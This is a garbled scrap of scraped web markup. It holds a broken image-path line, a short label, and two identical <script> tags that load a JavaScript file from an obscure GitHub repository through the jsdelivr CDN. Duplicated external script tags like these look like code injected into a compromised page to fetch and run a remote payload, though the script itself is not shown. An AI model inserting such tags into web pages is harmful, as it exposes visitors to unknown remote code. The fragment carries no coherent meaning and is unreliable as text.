 ( - Ash-Shuar-374)    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  